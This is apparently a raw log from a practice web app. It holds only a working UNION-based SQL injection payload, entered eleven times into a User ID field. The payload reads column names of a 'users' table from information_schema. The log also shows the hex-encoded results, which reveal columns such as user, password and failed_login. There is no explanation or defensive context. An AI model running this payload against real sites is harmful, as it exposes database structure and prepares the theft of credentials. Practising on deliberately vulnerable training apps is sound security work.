 User ID: Submit
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 757365725F6964
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 66697273745F6E616D65
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6C6173745F6E616D65
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 75736572
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 70617373776F7264
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 617661746172
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6C6173745F6C6F67696E
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6661696C65645F6C6F67696E
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 55534552
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 43555252454E545F434F4E4E454354494F4E53
ID: -1' union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 544F54414C5F434F4E4E454354494F4E53